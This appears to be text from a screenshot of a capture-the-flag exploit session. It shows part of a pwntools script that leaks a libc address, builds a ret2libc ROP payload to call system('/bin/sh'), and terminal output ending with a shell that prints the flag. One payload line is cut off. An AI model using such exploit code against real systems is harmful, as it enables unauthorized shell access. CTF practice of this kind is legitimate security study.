 32 libcbase = read_addr - libc.sym['read']
33 system_addr = libcbase + libc.sym['system']
34 bin_sh = libcbase + next(libc.search(b'/bin/sh'))
35
36 c.recvuntil(b'Input:\n')
37 payload = b'a'*0x88 + p64(pop_rdi_ret) + p64(bin_sh) + p64(
38 c.sendline(payload)
39
40 c.interactive()
问题 7 输出 调试控制台 终端
[*] '/mnt/hgfs/0_虚拟机共享文件夹/libc/16libc64.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] THE LEAK ADDR:0x7fe85b6ce250
[*] Switching to interactive mode
$ cat flag
flag{66feb34d-a53f-4495-a2b1-d81cd91c126b}
$